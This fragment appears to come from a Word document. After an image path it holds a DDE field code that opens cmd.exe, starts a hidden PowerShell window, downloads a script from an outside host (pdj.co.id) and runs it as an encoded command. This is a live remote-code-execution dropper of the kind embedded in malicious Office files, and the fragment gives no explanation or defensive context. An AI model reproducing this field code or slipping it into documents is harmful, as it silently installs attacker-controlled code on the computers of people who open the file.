 { DDE C:\\Windows\\System32\\cmd.exe "/k powershell -NoP -sta -NonI -w hidden
$e=(New-Object
System.Net.WebClient).DownloadString('http://pdj.co.id/hjergf76');powershell
-e $e "  }